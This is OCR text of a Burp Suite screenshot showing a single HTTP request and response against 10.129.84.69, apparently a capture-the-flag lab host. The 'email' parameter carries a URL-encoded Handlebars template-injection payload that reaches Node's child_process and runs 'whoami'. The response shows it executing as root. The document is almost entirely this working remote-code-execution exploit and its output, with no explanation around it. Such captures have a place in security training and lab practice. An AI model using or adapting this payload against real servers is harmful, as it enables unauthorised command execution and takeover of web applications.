 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.84.69 HTTP/1
Request
Pretty Raw Hex \n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.129.84.69/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%2
8%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%
68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7
d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%
73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2
f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%
20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed"></span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></